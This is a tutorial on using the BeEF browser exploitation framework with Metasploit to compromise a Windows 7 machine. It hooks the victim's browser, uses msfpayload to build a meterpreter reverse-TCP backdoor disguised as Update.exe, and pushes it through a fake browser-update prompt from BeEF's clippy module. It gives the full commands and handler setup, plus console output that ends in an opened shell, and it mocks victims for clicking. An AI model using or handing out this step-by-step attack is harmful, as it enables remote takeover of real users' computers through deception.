## **BeEF Fake Browser Exploitation**

Requirement: - BeEF Browser Exploitation Framework, Windows - 7 For Testing.

1<sup>st</sup> you need to start BeEF Framework and login to your control panel

## Username & Password = beef



Now Hook the browser using this link http://Your-IP:3000/demos/basic.html

| http://192.168.0.194:3000/demos/basic.html                                                 |
|--------------------------------------------------------------------------------------------|
| <u>File</u> <u>E</u> dit <u>V</u> iew F <u>a</u> vorites <u>T</u> ools <u>H</u> elp        |
| rayorites Suggested Sites ▼ B Web Slice Gallery ▼                                          |
| <b>№</b> BeEF Basic Demo                                                                   |
| You should be hooked into BeEF.                                                            |
| Have fun while your browser is working against you.                                        |
| These links are for demonstrating the "Get Page HREFs" command module                      |
| The Browser Exploitation Framework Project homepage     ha.ckers.org homepage     Slashdot |
| Have a go at the event logger.                                                             |
| Insert your secret here:                                                                   |
| You can also load up a more advanced demo page <u>here</u>                                 |
|                                                                                            |
|                                                                                            |
|                                                                                            |
|                                                                                            |
|                                                                                            |

Now create a backdoor using msfpayload so type.

./msfpayload windows/meterpreter/reverse\_tcp LHOST=192.168.0.194 LPORT=4444 X >Update.exe

And Start Multi handler for listener Use exploit/multi/handler set LHOST=YOUR-IP LPORT=4444

Set PAYLOAD windows/meterpreter/reverse\_tcp and exploit it

```
root@bt:~/Desktop/msf3# ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.0.194 LPORT=4444 X >Update.exe

Created by msfpayload (http://www.metasploit.com).

Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {"LHOST"=>"192.168.0.194", "LPORT"=>"4444"}
root@bt:~/Desktop/msf3# ls
armitage data Gemfile lib msfcli msfelfscan msfmachscan msfrop msfupdate Rakefile spec
CONTRIBUTING.md documentation Gemfile.lock modules msfconsole msfencode msfpayload msfrpc msfvenom README.md test
Update.exe
COPYING external HACKING msfbinscan msfd msfgui msfpescan msfrpcd plugins scripts THIRD-PARTY.md
root@bt:~/Desktop/msf3#
```

```
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.0.194
LHOST => 192.168.0.194
set msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.0.194:4444
[*] Starting the payload handler...
```

Now move that Update.exe into your Apache server.

Now Go to your Beef Control Panel

And choose clippy module and



Now choose your setting or use default setting and change path on the executable

Use http://192.168.0.194/updatebrowser/Update.exe and fire the tool.

On windows 7 side you will get one notification about update your browser. When you click OK you will receive our malicious file and obviously he is going to install because he is interested in latest and greatest stuff.



When he runs that exe on Metasploit framework you will get the shell.

```
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.0.194
LHOST => 192.168.0.194
set msf exploit(handler) > set LPORT 4444
LPORT => 44444
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > exploit

[*] Started reverse handler on 192.168.0.194:4444
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.0.191
[*] Meterpreter session 2 opened (192.168.0.194:4444 -> 192.168.0.191:49424) at 2012-12-21 14:53:52 +0530
meterpreter >
```

There is no patch for human stupidity ©